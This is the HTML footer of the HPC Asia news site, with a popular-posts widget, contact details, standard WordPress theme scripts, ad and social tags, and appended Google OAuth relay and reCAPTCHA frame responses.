									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-5601").on("click", function(){
  	  $(".com-click-id-5601").show();
	  $(".disqus-thread-5601").show();
  	  $(".com-but-5601").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:04:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhpc-asia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GKOVV2lyM2Qjl2ffA6oWpw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GKOVV2lyM2Qjl2ffA6oWpw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83xTiq4Im8bz4hiwkwInzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865684486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>